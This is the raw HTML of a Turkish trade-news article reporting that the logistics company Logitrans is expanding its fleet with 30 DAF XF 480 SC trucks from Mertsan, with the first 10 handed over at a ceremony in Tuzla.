.td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2F%25e2%2580%258b%25e2%2580%258b%25e2%2580%258blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%25e2%2580%258b%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%8B%E2%80%8B%E2%80%8BLogitrans%2C+DAF+XF+480+SC+ile++B%C3%BCy%C3%BCmeye+Devam+Ediyor%21%E2%80%8B&url=https%3A%2F%2Fticariturk.com%2F%25e2%2580%258b%25e2%2580%258b%25e2%2580%258blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%25e2%2580%258b%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/&amp;media=https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-scaled.jpg&description=%E2%80%8B%E2%80%8B%E2%80%8BLogitrans%2C+DAF+XF+480+SC+ile++B%C3%BCy%C3%BCmeye+Devam+Ediyor%21%E2%80%8B" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%8B%E2%80%8B%E2%80%8BLogitrans%2C+DAF+XF+480+SC+ile++B%C3%BCy%C3%BCmeye+Devam+Ediyor%21%E2%80%8B %0A%0A https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-scaled.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-696x392.jpg" srcset="https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-696x392.jpg 696w, https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-300x169.jpg 300w, https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-1024x576.jpg 1024w, https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-768x432.jpg 768w, https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-1536x864.jpg 1536w, https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-2048x1153.jpg 2048w, https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-1068x601.jpg 1068w, https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-1920x1081.jpg 1920w, https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-746x420.jpg 746w, https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Logitrans-DAF"/></a></div><h4>Rusya, Avrupa ve Kazakistan başta olmak üzere Baltık ve B.D.T. ülkeleri ile Asya ve Doğu Avrupa&#8217;yı içine alan bölgenin lider ve öncü lojistik firması Logitrans, filosunu Mertsan Motorlu Araçlar AŞ’den aldığı 30 araçlık siparişi ile genişletirken, ilk 10 aracını yapılan tören ile teslim aldı.</h4><p>Temelleri 90&#8217;lı yıllarda atılan ve Uluslararası Lojistiğin Türkiye’deki önemli oyuncularından biri olan Logitrans, zengin filosuna dahil ettiği DAF XF 480 SC model araçları özellikle verimliliği, etkin performansı, dayanıklılığı ve 3 yıl Full Garantili Altın Paketi sebebiyle tercih etti.</p><p>Başta karayolu, demiryolu, denizyolu ve havayolu taşımacılığı ile müşterilerine özel multimodel ve intermodel çözümler geliştiren aynı zamanda uzman kadrosuyla müşterilerinin uluslararası taşımacılık alanında yaşayabileceği zorlukları ortadan kaldırmak için çalışan lider lojistik firması filosuna kattığı DAF XF 480 Retarderli araçları ile müşterilerine en etkin ve kesintisiz hizmeti vermeyi hedefliyor.</p><p>Taşımacılığın yanı sıra depolama, tedarik zinciri çözümleri, E-İhracat hizmetleriyle 360 derece servis veren Logitrans, DAF araçlarını Mertsan Motorlu Araçların yaygın Servis ağı ve özellikle kendilerine yakın Şekerpınar bölgesinde yakın tarihte kurulacak Avrupa standartlarına uygun servis avantajından dolayı tercih etti.</p><p>Tuzla’da Logitrans Lojistik AŞ garajında gerçekleşen törenine, Logitrans Lojistik AŞ&#8217;den Operasyon Direktörü Gökhan YURTYAPAN, Filo Yöneticisi Arif İNAL, Finans Yöneticisi Metin ÇİFTÇİ, Finans Uzmanı Gökhan SÜNEL ve Mertsan Motorlu Araçlar AŞ’den Gn.Md.Yrd Tayfun KARAHASAN, Bölge Müdürü Alper ATA ve Yedek Parça Md.Bülent KİSTELLİ katılım sağlamıştır.</p><p>Uluslararası taşımacılıkta güvenli ve hızlı taşımanın öneminin Logitrans için ilk sırada olduğunu belirten Filo Yöneticisi Arif İNAL, uzun soluklu bir iş birliğinin de Mertsan ile yapılmış olmasından memnun olduğunu dile getirdi.</p><p>Avrupa, BDT Ülkeleri, Rusya ve sürekli genişleyen teslimat alanlarıyla, yeni araçlarını müşterilerinin ihtiyaçlarını karşılamak üzere bu hafta içinde yola çıkacağını belirten Operasyon Yöneticisi Gökhan YURTYAPAN ise, özellikle yakıt tasarrufu, güvenli yol tutuş ve satış sonrası hizmetlerin lojistik çözümler sunan firmalar için büyük önem taşıdığını, DAF araçların satın alınmasında bu hususların etkili rol oynadığını belirtti ve iş birlikçi yaklaşımından dolayı Mertsan Motorlu Araçlar AŞ’ye teşekkürlerini sundu.</p></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://ticariturk.com/tag/bolge-muduru-alper-ata-ve-yedek-parca-md-bulent-kistelli/">Bölge Müdürü Alper ATA ve Yedek Parça Md.Bülent KİSTELLİ</a></li><li><a href="https://ticariturk.com/tag/daf-turkiye/">DAF Türkiye</a></li><li><a href="https://ticariturk.com/tag/daf-xf-480-sc/">DAF XF 480 SC</a></li><li><a href="https://ticariturk.com/tag/filo-yoneticisi-arif-inal/">Filo Yöneticisi Arif İNAL</a></li><li><a href="https://ticariturk.com/tag/finans-uzmani-gokhan-sunel/">Finans Uzmanı Gökhan SÜNEL</a></li><li><a href="https://ticariturk.com/tag/finans-yoneticisi-metin-ciftci/">Finans Yöneticisi Metin ÇİFTÇİ</a></li><li><a href="https://ticariturk.com/tag/gn-md-yrd-tayfun-karahasan/">Gn.Md.Yrd Tayfun KARAHASAN</a></li><li><a href="https://ticariturk.com/tag/logitrans/">Logitrans</a></li><li><a href="https://ticariturk.com/tag/logitrans-lojistik-asden-operasyon-direktoru-gokhan-yurtyapan/">Logitrans Lojistik AŞ'den Operasyon Direktörü Gökhan YURTYAPAN</a></li><li><a href="https://ticariturk.com/tag/mertsan-motorlu-araclar-as/">Mertsan Motorlu Araçlar AŞ</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2F%25e2%2580%258b%25e2%2580%258b%25e2%2580%258blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%25e2%2580%258b%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%8B%E2%80%8B%E2%80%8BLogitrans%2C+DAF+XF+480+SC+ile++B%C3%BCy%C3%BCmeye+Devam+Ediyor%21%E2%80%8B&url=https%3A%2F%2Fticariturk.com%2F%25e2%2580%258b%25e2%2580%258b%25e2%2580%258blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%25e2%2580%258b%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/&amp;media=https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-scaled.jpg&description=%E2%80%8B%E2%80%8B%E2%80%8BLogitrans%2C+DAF+XF+480+SC+ile++B%C3%BCy%C3%BCmeye+Devam+Ediyor%21%E2%80%8B" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%8B%E2%80%8B%E2%80%8BLogitrans%2C+DAF+XF+480+SC+ile++B%C3%BCy%C3%BCmeye+Devam+Ediyor%21%E2%80%8B %0A%0A https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/kamyonlarin-yollardaki-guvenligini-sanal-refakatci-ile-artiriyor/">Kamyonların Yollardaki Güvenliğini Sanal Refakatçi İle Artırıyor</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/ankara-nakliyat-filosunu-man-cekicilerle-guclendirdi/">Ankara Nakliyat Filosunu MAN Çekicilerle Güçlendirdi</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768317958 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2020-11-07T22:24:08+00:00"><meta itemprop="dateModified" content="2020-11-07T22:24:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/%e2%80%8b%e2%80%8b%e2%80%8blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%e2%80%8b/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="​​​Logitrans, DAF XF 480 SC ile  Büyümeye Devam Ediyor!​"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2020/11/1604573592_logi_66-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":957,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "273";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "91";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/scania-sektorun-oncu-firmalarinin-tercihi-olmaya-devam-ediyor/"  rel="bookmark" class="td-image-wrap " title="Scania, Sektörün Öncü Firmalarının Tercihi Olmaya Devam Ediyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scania, Sektörün Öncü Firmalarının Tercihi Olmaya Devam Ediyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/44084-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/scania-sektorun-oncu-firmalarinin-tercihi-olmaya-devam-ediyor/"  rel="bookmark" title="Scania, Sektörün Öncü Firmalarının Tercihi Olmaya Devam Ediyor">Scania, Sektörün Öncü Firmalarının Tercihi Olmaya Devam Ediyor</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E2%80%8B%E2%80%8B%E2%80%8Blogitrans-daf-xf-480-sc-ile-buyumeye-devam-ediyor%E2%80%8B/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='957' id='comment_post_ID' />
